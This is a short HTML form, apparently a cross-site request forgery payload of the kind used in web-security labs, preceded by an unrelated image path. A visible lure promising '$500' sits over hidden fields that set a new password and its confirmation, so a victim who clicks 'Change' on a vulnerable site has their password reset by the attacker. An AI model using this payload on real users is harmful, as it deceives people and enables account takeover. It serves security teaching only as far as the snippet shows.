 <form action="#" method="GET">
<h1>Click on below button to Get $500 </h1>
<input type="hidden" AUTOCOMPLETE="off" name="password_new" value="gautam">
Confirm new password: <br>
<input type="hidden" AUTOCOMPLETE="off" name="password_conf" value="gautam">
<br>
<input type="submit" value="Change" name="Change">
</form>